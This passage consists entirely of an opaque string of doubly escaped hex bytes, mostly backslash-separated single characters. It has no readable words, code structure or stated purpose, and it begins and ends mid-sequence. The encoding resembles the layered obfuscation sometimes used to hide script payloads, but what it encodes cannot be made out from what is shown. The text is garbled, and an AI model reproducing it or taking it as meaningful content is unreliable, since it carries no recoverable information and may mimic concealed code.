c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5